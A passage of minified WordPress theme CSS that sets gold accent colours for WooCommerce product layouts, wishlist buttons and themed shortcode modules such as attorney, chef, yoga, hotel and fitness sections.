ul.tabs li.active a:after, ul.products li.product .woo-type11 .product-details, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#c9a654;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button:before, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple:before, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable:before, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward:before, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist:before, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button{color:#c9a654;}.woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button:hover{border-color:#c9a654;}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type12 ul.products li.product:hover .product-details, .woo-type12 ul.products li.product .product-details h5:after{background-color:#c9a654;}ul.products li.product .woo-type13 .product-details h5:before{background-color:#c9a654;}ul.products li.product .woo-type13 .product-thumb a.add_to_cart_button:hover:before, ul.products li.product .woo-type13 .product-thumb a.button.product_type_simple:hover:before, ul.products li.product .woo-type13 .product-thumb a.button.product_type_variable:hover:before, ul.products li.product .woo-type13 .product-thumb a.added_to_cart.wc-forward:hover:before, ul.products li.product .woo-type13 .product-thumb a.add_to_wishlist:hover:before, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, ul.products li.product:hover .woo-type13 .product-details h5 a, .woocommerce ul.products li.product .woo-type13 .product-buttons-wrapper a.yith-wcqv-button:hover:after, .woocommerce ul.products li.product .woo-type13 .product-buttons-wrapper a.yith-woocompare-button:hover:after{color:#c9a654;}ul.products li.product:hover .woo-type14 .product-details, ul.products li.product .woo-type14 .product-details h5:before, ul.products li.product:hover .woo-type14 .product-details h5:after{background-color:#c9a654;}ul.products li.product:hover .woo-type14 .product-details h5:after{border-color:#c9a654;}.woo-type15 ul.products li.product .product-thumb a.add_to_cart_button:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_simple:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_variable:after, .woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after, .woo-type15 ul.products li.product .product-thumb a.add_to_wishlist:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, .woo-type15 ul.products li.product .price:after{background-color:#c9a654;}.woo-type15 ul.products li.product:hover .product-wrapper{border-color:#c9a654;}ul.products li.product .woo-type16 .product-wrapper, ul.products li.product .woo-type16 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type16 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type16 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type16 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type16 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type16 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type16 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type16.woocommerce .shop_table th, .woo-type16 .woocommerce .shop_table th, .woo-type16.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce ul.products li.product .woo-type16 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type16 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#c9a654;}ul.products li.product .woo-type17 .product-thumb a.add_to_cart_button:hover:after, ul.products li.product .woo-type17 .product-thumb a.button.product_type_simple:hover:after, ul.products li.product .woo-type17 .product-thumb a.button.product_type_variable:hover:after, ul.products li.product .woo-type17 .product-thumb a.added_to_cart.wc-forward:hover:after, ul.products li.product .woo-type17 .product-thumb a.add_to_wishlist:hover:after, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, ul.products li.product:hover .woo-type17 .product-details, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-wcqv-button:hover:after, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-woocompare-button:hover:after{background-color:#c9a654;}ul.products li.product:hover .woo-type17 .product-wrapper, ul.products li.product:hover .woo-type17 .product-thumb a.add_to_cart_button:after, ul.products li.product:hover .woo-type17 .product-thumb a.button.product_type_simple:after, ul.products li.product:hover .woo-type17 .product-thumb a.button.product_type_variable:after, ul.products li.product:hover .woo-type17 .product-thumb a.added_to_cart.wc-forward:after, ul.products li.product:hover .woo-type17 .product-thumb a.add_to_wishlist:after, ul.products li.product:hover .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, ul.products li.product:hover .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, ul.products li.product .woo-type17 .product-details h5 a:after, ul.products li.product-category .woo-type17 .product-details h5:after, ul.products li.product .woo-type17 .price, .woocommerce ul.products li.product:hover .woo-type17 .product-buttons-wrapper a.yith-wcqv-button:after, .woocommerce ul.products li.product:hover .woo-type17 .product-buttons-wrapper a.yith-woocompare-button:after{border-color:#c9a654;}ul.products li.product .woo-type17 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type17 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type17 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type17 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type17 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product .woo-type17 .product-thumb a.add_to_cart_button:before, ul.products li.product .woo-type17 .product-thumb a.button.product_type_simple:before, ul.products li.product .woo-type17 .product-thumb a.button.product_type_variable:before, ul.products li.product .woo-type17 .product-thumb a.added_to_cart.wc-forward:before, ul.products li.product .woo-type17 .product-thumb a.add_to_wishlist:before, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .woo-type17 .product-details h5 a, ul.products li.product-category .woo-type17 .product-details h5, ul.products li.product-category .woo-type17 .product-details h5 .count, ul.products li.product .woo-type17 .product-details .product-price .amount, ul.products li.product .woo-type17 .product-details span.price, ul.products li.product .woo-type17 .product-details span.price del, ul.products li.product .woo-type17 .product-details span.price del .amount, ul.products li.product .woo-type17 .product-details span.price ins, ul.products li.product .woo-type17 .product-details span.price ins .amount, .woo-type17 .widget.woocommerce ul li:hover:before, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-wcqv-button:before, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-woocompare-button:before{color:#c9a654;}.woo-type18 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type18 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type18 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type18 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type18 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a{background-color:#c9a654;}.woo-type19 ul.products li.product:hover .product-wrapper, .woo-type19 ul.products li.product:hover .product-details{background-color:#c9a654;}.woo-type19 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type19 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type19 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type19 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type19 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type19 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type19 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before{color:#c9a654;}ul.products li.product .woo-type20 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type20 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type20 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type20 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type20 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product .woo-type20 .product-wrapper:after, .woo-type20.woocommerce ul.products li.product .product-details h5, .woocommerce ul.products li.product .woo-type20 .product-details h5, ul.products li.product-category .woo-type20 .product-wrapper h3, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-woocompare-button{border-color:#c9a654;}ul.products li.product .woo-type20 .product-thumb a.add_to_cart_button:before, ul.products li.product .woo-type20 .product-thumb a.button.product_type_simple:before, ul.products li.product .woo-type20 .product-thumb a.button.product_type_variable:before, ul.products li.product .woo-type20 .product-thumb a.added_to_cart.wc-forward:before, ul.products li.product .woo-type20 .product-thumb a.add_to_wishlist:before, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .woo-type20 .product-details h5 a, ul.products li.product-category .woo-type20 .product-details h5, ul.products li.product-category .woo-type20 .product-details h5 .count, ul.products li.product .woo-type20 .product-details .product-price .amount, ul.products li.product .woo-type20 .product-details span.price, ul.products li.product .woo-type20 .product-details span.price del, ul.products li.product .woo-type20 .product-details span.price del .amount, ul.products li.product .woo-type20 .product-details span.price ins, ul.products li.product .woo-type20 .product-details span.price ins .amount, ul.products li.product .woo-type20 .product-details .product-rating-wrapper .star-rating:before, ul.products li.product .woo-type20 .product-details .product-rating-wrapper .star-rating span:before, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-wcqv-button:before, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-woocompare-button:before{color:#c9a654;}ul.products li.product .woo-type13 .product-thumb a.add_to_cart_button:hover:before, ul.products li.product .woo-type13 .product-thumb a.button.product_type_simple:hover:before, ul.products li.product .woo-type13 .product-thumb a.button.product_type_variable:hover:before, ul.products li.product .woo-type13 .product-thumb a.added_to_cart.wc-forward:hover:before, ul.products li.product .woo-type13 .product-thumb a.add_to_wishlist:hover:before, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, ul.products li.product:hover .woo-type13 .product-details h5 a, .woocommerce ul.products li.product .woo-type13 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type13 .product-buttons-wrapper a.yith-woocompare-button:hover, .woo-type13 .product-buttons-wrapper a.yith-wcqv-button:hover{color:#c9a654;}.woocommerce ul.products li.product .woo-type21 .product-thumb a.add_to_cart_button:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.button.product_type_simple:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.button.product_type_variable:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.added_to_cart.wc-forward:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.add_to_wishlist:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type21 .woocommerce a.button:hover, .woo-type21 .woocommerce button.button:hover, .woo-type21 .woocommerce button:hover, .woo-type21 .woocommerce input.button:hover, .woo-type21 .woocommerce input[type=button]:hover, .woo-type21 .woocommerce input[type=submit]:hover, .woo-type21 .woocommerce #respond input#submit:hover, .woo-type21 .woocommerce a.button.alt:hover, .woo-type21 .woocommerce button.button.alt:hover, .woo-type21 .woocommerce input.button.alt:hover, .woo-type21 .woocommerce #respond input#submit.alt:hover, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21 .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21 .woocommerce .wishlist-title a.show-title-form:hover, .woo-type21 .woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21 .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21 .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21 .woocommerce .cart input.button:hover, .woo-type21.woocommerce a.button:hover, .woo-type21.woocommerce button.button:hover, .woo-type21.woocommerce button:hover, .woo-type21.woocommerce input.button:hover, .woo-type21.woocommerce input[type=button]:hover, .woo-type21.woocommerce input[type=submit]:hover, .woo-type21.woocommerce #respond input#submit:hover, .woo-type21.woocommerce a.button.alt:hover, .woo-type21.woocommerce button.button.alt:hover, .woo-type21.woocommerce input.button.alt:hover, .woo-type21.woocommerce #respond input#submit.alt:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21.woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21.woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21.woocommerce .wishlist-title a.show-title-form:hover, .woo-type21.woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21.woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21.woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21.woocommerce .cart input.button:hover, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover:before, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover:before, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover:before, .woocommerce ul.products li.product .woo-type21 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type21 .product-buttons-wrapper a.yith-woocompare-button:hover, /* New */ .woocommerce ul.products li.product .default .column .product-wrapper .product-thumb .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline a:hover{background-color:#c9a654;}.woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover, /* New */ .woocommerce ul.products li.product .woo-type21 .price, .woocommerce ul.products li.product .woo-type21 .price .amount, .woocommerce ul.products li.product .woo-type21 .price .amount{color:#c9a654;}.dt-sc-attorney-sorting a.active-sort, .dt-sc-attorneys-single h5.dt-sc-attorney-role:before, .dt-sc-attorneys-single h5.dt-sc-attorney-role:after, .dt-sc-attorney .dt-sc-attorney-details h5:before, .dt-sc-attorney .dt-sc-attorney-details h5:after, .widget.widget_attroney .widgettitle:before, .attorney-contact-form-widget input[type="submit"]:hover, .dt-sc-practices-list li a:hover, .dt-sc-attorney-location-overlay p:last-child a{background-color:#c9a654;}.dt-sc-attorney-location-overlay:before{border-top-color:#c9a654;}.dt-sc-attorney-sorting a:hover, .dt-sc-attorneys-single h6, .dt-sc-attorney .dt-sc-attorney-details h6, .dt-sc-attorneys-single a.read-more:hover, .dt-sc-attorney .dt-sc-attorney-details a.read-more:hover, .widget.widget_attroney .widgettitle, .widget.widget_attorney_practice .attorney-practice-widget ul li a:hover, .attorney-contact-form-widget input[type="submit"], .dt-sc-attorney-location-overlay p a:hover, .dt-sc-loading:before{color:#c9a654;}.dt-sc-chef-single-image-overlay .dt-sc-sociable li a, .dt-sc-chef-single-image-overlay .dt-sc-chef-single-special p a:before, .dt-sc-menu .menu-categories a:before{background-color:#c9a654;}.dt-sc-menu-sorting a.active-sort, .dt-sc-menu .image-overlay .price{border-color:#c9a654;}.dt-sc-chef .dt-sc-chef-details p, .dt-sc-chef .dt-sc-chef-details h6, .dt-sc-chef .dt-sc-chef-details .dt-sc-chef-category a:hover, .dt-sc-chef .dt-sc-chef-details .dt-sc-button:hover, .dt-sc-chef-single-details .dt-sc-chef-single-likes p a:hover, .dt-sc-chef-single-image-overlay .dt-sc-chef-single-special h6, .dt-sc-chef-single-image-overlay .dt-sc-sociable li a:hover, .dt-sc-chef-single-image-overlay .dt-sc-chef-single-special p a:hover, .dt-sc-menu .image-overlay .price, .dt-sc-menu .image-overlay h6 a:hover, .dt-sc-menu .menu-categories a:hover, .dt-sc-menu-sorting a:hover, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .dt-sc-menu-details .dt-sc-menu-price, .dt-sc-restaurant-events-list .dt-sc-restaurant-event-details p{color:#c9a654;}.dt-sc-yoga-video .dt-sc-yoga-video-meta, .dt-sc-yoga-classes:hover .dt-sc-yoga-classes-details, .dt-sc-yoga-classes-sorting a, .dt-sc-yoga-pose:hover .dt-sc-yoga-pose-details, .dt-sc-yoga-teacher:hover .dt-sc-yoga-teacher-details{background-color:#c9a654;}.dt-sc-yoga-people-single .dt-sc-single-line-dashed-separator, .dt-sc-yoga-program-single:hover, .dt-sc-yoga-pose-single .entry-thumb:hover, .dt-sc-yoga-style-single .entry-thumb:hover{border-color:#c9a654;}.dt-sc-yoga-classes .dt-sc-yoga-classes-image-overlay a, .dt-sc-yoga-pose .dt-sc-yoga-pose-overlay a, .dt-sc-yoga-teacher .dt-sc-yoga-teacher-overlay a, .dt-sc-yoga-courses-sorting a:hover, .dt-sc-yoga-course .dt-sc-yoga-course-details h5 a:hover, .dt-sc-yoga-course .dt-sc-yoga-course-details h6 a:hover, .dt-sc-yoga-course .dt-sc-yoga-course-details .price, .dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay a, .dt-sc-yoga-program .dt-sc-yoga-program-details h5 a:hover, .dt-sc-yoga-program .dt-sc-yoga-program-details h6 a:hover, .dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay a, .dt-sc-yoga-people-info h4{color:#c9a654;}.dt-sc-doctors-sorting a.active-sort, .dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-sociable li a{background-color:#c9a654;}.dt-sc-doctors-sorting a.active-sort{border-color:#c9a654;}.dt-sc-doctors-sorting a:hover, .dt-sc-doctors .dt-sc-doctors-details h5 a, .dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-doctors-meta li span, .dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-doctors-meta li a:hover, .dt-sc-doctors-single-meta li span{color:#c9a654;}.dt-sc-event-addon-detail > a.buy-now{background-color:#c9a654;}.dt-sc-dj-club h2{border-color:#c9a654;}.dt-sc-event-sorting a.active-sort, .dt-sc-event-sorting a:hover, .dt-sc-event-addon-detail ul li span, .dt-sc-event-month:hover h2 a, .dt-sc-dj-profile .dt-sc-dj-profile-details h3, .dt-sc-dj-profile .dt-sc-dj-profile-details .dt-sc-dj-profile-meta p, .dt-sc-dj-club h4{color:#c9a654;}.model-nav-container .model-next-link a:hover, .model-nav-container .model-prev-link a:hover{background-color:#c9a654;border-color:#c9a654;}.dt-sc-model figcaption h3 a:hover, .dt-sc-model-sorting a:hover, .dt-sc-model-sorting a.active-sort, .dt-sc-model-details li span, .dt-sc-model-single-slider-wrapper .bx-controls a:hover:before{color:#c9a654;}.dt-sc-hotel-room-sorting a:before, .dt-sc-hotel-room-sorting a.active-sort:before, .dt-sc-hotel-room-single-metadata form input[type="submit"]:hover, .dt-sc-hotel-room-single-metadata form p:before{background-color:#c9a654;}.dt-sc-hotel-room-single-metadata form, .dt-sc-hotel-room-single-metadata form input[type="submit"]{border-color:#c9a654;}.dt-sc-hotel-room .dt-sc-hotel-room-thumb{border-top-color:#c9a654;}.dt-sc-hotel-room .dt-sc-hotel-room-thumb-overlay p .price, .dt-sc-hotel-room .dt-sc-hotel-room-buttons a:hover, .dt-sc-hotel-room .dt-sc-hotel-room-details .dt-sc-hotel-room-content h4, .dt-sc-hotel-room-single-details h3, .dt-sc-hotel-room-single-details ul li:before, .dt-sc-hotel-room-single-metadata .price-wrapper p .price, .dt-sc-hotel-room-single-metadata ul.dt-sc-sociable li a:hover{color:#c9a654;}.dt-sc-training-details-overlay, .dt-sc-trainers .dt-sc-sociable, .dt-sc-workouts .dt-sc-workouts-details a span, .dt-sc-workouts .dt-sc-workouts-details a:hover, .dt-sc-fitness-program figure figcaption, .dt-sc-fitness-program-nav li a:before, .dt-sc-fitness-program-nav li.current_page_item a, .dt-sc-fitness-program-nav li a:after, .dt-sc-fitness-program-details h4:before, .dt-sc-fitness-program-details .dt-sc-pr-tb-col .dt-sc-buy-now a{background-color:#c9a654;}.dt-sc-trainers:hover, .dt-sc-trainers:hover .dt-sc-trainers-title, .dt-sc-process-steps .dt-sc-process-thumb img{border-color:#c9a654;}.dt-sc-training-details h6, .dt-sc-trainers .dt-sc-trainers-title h6, .dt-sc-workouts .dt-sc-workouts-details h4, .dt-sc-fitness-program-sorting a:hover, .dt-sc-fitness-program-sorting a.active-sort, .dt-sc-fitness-program .dt-sc-fitness-program-price sup, .dt-sc-fitness-program .dt-sc-fitness-program-price sub, .dt-sc-fitness-program-nav li a:hover, .dt-sc-fitness-program-details .dt-sc-pr-tb-col .dt-sc-price h6 sup, .dt-sc-fitness-diet-result p{color:#c9a654;}input[type="submit"]:hover, button:hover, input[type="reset"]:hover, .mz-blog .comments a:hover, .mz-blog div.vc_gitem-post-category-name:hover, .dt-sc-infinite-portfolio-load-more:hover, .dt-sc-button.filled:hover, .dt-sc-button.with-icon.icon-right.type1:hover, .dt-sc-counter.type2:hover .dt-sc-couter-icon-holder, .dt-sc-icon-box.type3:hover .icon-wrapper span, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"]:hover, .skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:before, .skin-highlight .dt-sc-testimonial.type6:after, .dt-sc-team-social.rounded-square li a:hover, .dt-sc-video-wrapper .video-overlay-inner a:hover, .portfolio.type8 .image-overlay .links a:hover{background-color:#f1c55f;}.blog-entry.post-info-within-image .entry-meta p.category a:hover{background:#f1c55f;}.dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5 .dt-sc-contact-icon:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon:after, .dt-sc-image-caption.type2:hover .dt-sc-image-content, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"], .dt-sc-sociable.hexagon-with-border li, .dt-sc-sociable.hexagon-with-border li:before, .dt-sc-sociable.hexagon-with-border li:after{border-color:#f1c55f;}.error404 .type2 a.dt-sc-back:hover, .error404 .type4 .dt-sc-newsletter-section input[type="submit"]:hover{background-color:#f1c55f;}#item-header-content #item-meta > #item-buttons .group-button:hover, #buddypress .activity-list li.load-more a:hover, #buddypress .activity-list li.load-newest a:hover{background-color:#f1c55f;}#bbpress-forums #subscription-toggle a.subscription-toggle:hover, .bbp-submit-wrapper #bbp_topic_submit:hover{background-color:#f1c55f;}#tribe-bar-form .tribe-bar-submit input[type="submit"]:hover, .tribe-events-read-more:hover, #tribe-events .tribe-events-button:hover, .tribe-events-button:hover, .tribe-events-back > a:hover, .datepicker thead tr:first-child th:hover, .datepicker tfoot tr th:hover, #tribe_events_filters_toggle:hover{background-color:#f1c55f;}.tribe-grid-header .tribe-week-today{background-color:#f1c55f;}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce button:hover, .woocommerce input.button:hover, .woocommerce input[type=button]:hover, .woocommerce input[type=submit]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce .product .summary .add_to_wishlist:hover, .woocommerce .wishlist_table .add_to_cart.button:hover, .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woocommerce .wishlist-title a.show-title-form:hover, .woocommerce .hidden-title-form a.hide-title-form:hover, .woocommerce .yith-wcwl-wishlist-new button:hover, .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce .cart input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page button:hover, .woocommerce-page input.button:hover, .woocommerce-page input[type=button]:hover, .woocommerce-page input[type=submit]:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page .product .summary .add_to_wishlist:hover, .woocommerce-page .wishlist_table .add_to_cart.button:hover, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist:hover, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce-page .wishlist_table a.ask-an-estimate-button:hover, .woocommerce-page .wishlist-title a.show-title-form:hover, .woocommerce-page .hidden-title-form a.hide-title-form:hover, .woocommerce-page .yith-wcwl-wishlist-new button:hover, .woocommerce-page .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce-page .cart input.button:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt[disabled]:disabled, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt[disabled]:disabled, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt[disabled]:disabled, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled:hover, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover{background-color:#f1c55f;}.woo-type3 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type3 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type3 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type3 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type3 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type3 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type3 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#f1c55f;}ul.products li.product .woo-type4 .product-thumb a.add_to_cart_button:hover:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_simple:hover:after, ul.products li.product .woo-type4 